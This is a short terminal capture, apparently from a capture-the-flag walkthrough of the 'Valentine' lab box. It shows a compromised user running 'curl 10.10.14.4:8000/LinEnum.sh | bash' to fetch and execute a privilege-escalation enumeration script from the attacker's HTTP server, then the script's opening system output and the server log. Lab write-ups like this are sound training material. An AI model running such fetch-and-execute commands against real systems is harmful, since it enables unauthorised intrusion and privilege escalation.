 hype@Valentine:~/Desktop$ curl 10.10.14.4:8000/LinEnum.sh | bash [1010/1117]
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Curr
ent
                                 Dload  Upload   Total   Spent    Left  Spee
d
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--
100 46631  100 46631    0     0   745k      0 --:--:-- --:--:-- --:--:--  92
9k
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
# www.rebootuser.com
# version 0.982
[-] Debug Info
[+] Thorough tests = Disabled
Scan started at:
Thu Dec 10 09:47:42 PST 2020
### SYSTEM ##############################################
[-] Kernel information:
Linux Valentine 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012
 x86_64 x86_64 x86_64 GNU/Linux
[-] Kernel information (continued):
Linux version 3.2.0-23-generic (buildd@crested) (gcc version 4.6.3 (Ubuntu/L
┌──(root💀pokacyb)-[/opt/linux_privesc]
└─# ls
LinEnum.sh
┌──(root💀pokacyb)-[/opt/linux_privesc]
└─# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.79 - - [10/Dec/2020 18:42:18] "GET /LinEnum.sh HTTP/1.1" 200